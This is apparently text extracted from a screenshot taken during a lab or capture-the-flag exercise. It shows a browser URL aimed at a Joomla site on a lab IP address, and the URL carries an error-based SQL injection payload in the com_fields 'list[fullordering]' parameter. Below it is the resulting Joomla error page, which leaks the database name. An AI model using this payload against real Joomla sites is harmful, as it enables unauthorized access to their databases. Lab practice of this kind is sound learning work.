 10.10.11.130:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,database()),1)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
html
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'joomla'
© 2024 html
Back to Top